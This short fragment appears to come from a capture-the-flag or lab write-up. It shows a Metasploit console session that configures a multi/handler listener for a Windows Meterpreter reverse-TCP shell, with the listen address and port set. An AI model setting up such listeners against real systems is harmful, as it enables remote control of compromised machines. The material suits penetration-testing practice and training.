 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST                      yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target
msf5 exploit(multi/handler) > set lhost 10.10.14.28
lhost => 10.10.14.28
msf5 exploit(multi/handler) > set lport 1234
lport => 1234